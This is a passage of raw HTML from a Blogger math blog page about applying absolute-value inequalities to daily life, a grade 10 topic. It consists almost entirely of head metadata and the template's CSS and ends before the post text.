

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html
body_size: 39941
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3676473708914268'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.danlajanto.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MATEMATIKA - RSS" href="https://www.danlajanto.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.blogger.com/feeds/2891662037805571285/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/2386035637970130996/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://d14fikpiqfsi71.cloudfront.net/media/W1siZiIsIjIwMTQvMTEvMTcvMDQvMjgvMTUvMzUzLzU0Njk3OTVmNjE3NTdlMDAwYzAwMDBkNy5wbmciXSxbInAiLCJ0aHVtYiIsIjYwMHhcdTAwM2UiLHt9XV0.png?sha=260d33fa931f9f10' rel='image_src'/>
<meta content='PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI materi kelas 10 sma kurikulum 2013' name='description'/>
<meta content='https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html' property='og:url'/>
<meta content='PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI' property='og:title'/>
<meta content='PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI materi kelas 10 sma kurikulum 2013' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<!-- SEO Meta Tag -->
<meta content='PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI' name='keywords'/>
<!-- SEO Title Tag -->
<title>
PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI
        | 
        MATEMATIKA
</title>
<meta content='YOUR_APPLICATION_ID' property='fb:app_id'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"PENERAPAN PERTIDAKSAMAAN MUTLAK PADA KEHIDUPAN SEHARI-HARI","url":"https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.html","potentialAction":{"@type":"SearchAction","target":"https://www.danlajanto.com/2016/02/penerapan-pertidaksamaan-mutlak-pada.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin&amp;ver=4.1.1" id="Montserrat-google-font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Heaven
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FFD012"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FFD012;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://lh6.googleusercontent.com/-6UyQr7E0nTU/UVRWwhvPScI/AAAAAAAAFUU/15cIvW74xwg/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout .post-container {
padding: 0;
}
body#layout {
width: 800px;
}
body#layout .header {
width: 30%;
height: auto;
}
body#layout div#header-right {
width: 59.5%;
float: left;
height: auto;
max-height: 100%;
max-width: 100%;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 35%;
}
body#layout #sidebartab {
margin-top: 0;
}
body#layout .tab-widget-menu, body#layout .carousel {
display: none;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#top-nav {
display: none;
}
body#layout nav#nav {
display:none;
}
body#layout div#outer-wrapper {
max-width: 100%;
margin: 0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .conty {
width:auto;
max-width: 100%;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 28%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f9f9f9;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1180px;
margin:0px auto;
overflow: hidden;
background: #ffffff;
border: 1px solid #dfdfdf;
margin: 15px auto 20px;
}
/* NAVIGATION MENU */
div#top-nav {
height: 45px;
top: 0;
width: 100%;
z-index: 9999;
background: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #e4e4e4;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 13px;
color: #545454;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-weight: bold;
line-height: 18px;
text-transform: uppercase;
font-family: "Montserrat";
}
.menubar li a:hover {
color:#626262;
}
ul.socialbar {
height: 38px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
}
ul.socialbar a {
color: #545454;
font-size: 18px;
padding: 5px 6px;
line-height: 46px;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
background: #fff;
}
.header {
float:left;
width:25.7%;
height: 115px;
margin: 28px 0 0PX;
}
div#header-inner {
margin-left: 10px;
margin-top: 8px;
}
.header h1.title,.header p.title {
font:normal bold 48px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 28px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
background: #262626;
height: 55px;
top: 0;
width: 100%;
z-index: 9999;
border-top-width: 4px;
border-top-style: solid;
border-top-color: #ffd012;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 > li:hover {
background: #FFD012;
color: #fff!important;
}
.menubar2 > li:hover > a {
color: #fff!important;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 54px;
margin: 0 0 0 0;
}
.menubar2 li li {
width: 100%;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 55px;
line-height: 55px;
color: #848484;
margin: 0 4px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
padding: 0 22px;
}
a.active {
background: #ffd012;
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FFD012;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #4C4C4C;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
box-sizing:border-box;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:795px;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 23px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FFD012;
}
.img-thumbnail {
background:#fbfbfb url(//3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png) no-repeat center center;
position:relative;
float:left;
width:280px;
height:200px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:280px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #ffffff;
padding: 0px 10px;
line-height: 26px;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
border-right: 4px solid #FFD012;
background: #333;
color:#fff;
}
a.readmore:hover  {
border-right: 4px solid #000000;
color: #333333;
background: #FFD012;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FFD012;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #FFF;
display: block;
padding-right: 4px;
font-size: 12px;
letter-spacing: 1px;
text-align: center;
text-transform: uppercase;
padding: 16px 15px 14px;
line-height: 1;
background-color: #2a2a2a;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
margin-bottom: 35px;
font-size: 16px;
color: #ffd012;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #222;
font-size: 19px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
/* BOTTOMBAR */
#bottombar {
background:#232323;
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 4px solid #FFD012;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background: #191919;
margin: 0 auto;
padding: 3px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 39px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
